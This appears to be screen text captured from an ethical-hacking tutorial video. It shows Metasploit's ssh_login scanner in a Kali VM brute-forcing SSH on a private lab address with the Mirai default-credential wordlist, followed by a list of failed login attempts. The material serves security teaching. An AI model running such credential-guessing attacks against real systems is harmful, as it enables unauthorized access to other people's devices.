 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 06:37 1
root@kali: ~
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.1.2 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 3 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/wordlists/metasploit/mirai_user_pass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.1.2:22 - Failed: 'root:xc3511'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.2:22 - Failed: 'root:vizxv'
[-] 192.168.1.2:22 - Failed: 'root:admin'
[-] 192.168.1.2:22 - Failed: 'admin:admin'
[-] 192.168.1.2:22 - Failed: 'root:888888'
[-] 192.168.1.2:22 - Failed: 'root:xmhdipc'
[-] 192.168.1.2:22 - Failed: 'root:default'
[-] 192.168.1.2:22 - Failed: 'root:juantech'
[-] 192.168.1.2:22 - Failed: 'root:123456'
[-] 192.168.1.2:22 - Failed: 'root:54321'
[-] 192.168.1.2:22 - Failed: 'support:support'
[-] 192.168.1.2:22 - Failed: 'root:'
[-] 192.168.1.2:22 - Failed: 'admin:password'
[-] 192.168.1.2:22 - Failed: 'root:root'
[-] 192.168.1.2:22 - Failed: 'root:12345'
[-] 192.168.1.2:22 - Failed: 'user:user'
[-] 192.168.1.2:22 - Failed: 'admin:'
[-] 192.168.1.2:22 - Failed: 'root:pass'
[-] 192.168.1.2:22 - Failed: 'admin:admin1234'
[-] 192.168.1.2:22 - Failed: 'root:1111'
[-] 192.168.1.2:22 - Failed: 'admin:smcadmin'
Right Ctrl
99+ SRP 11:37 AM
3/11/2019 11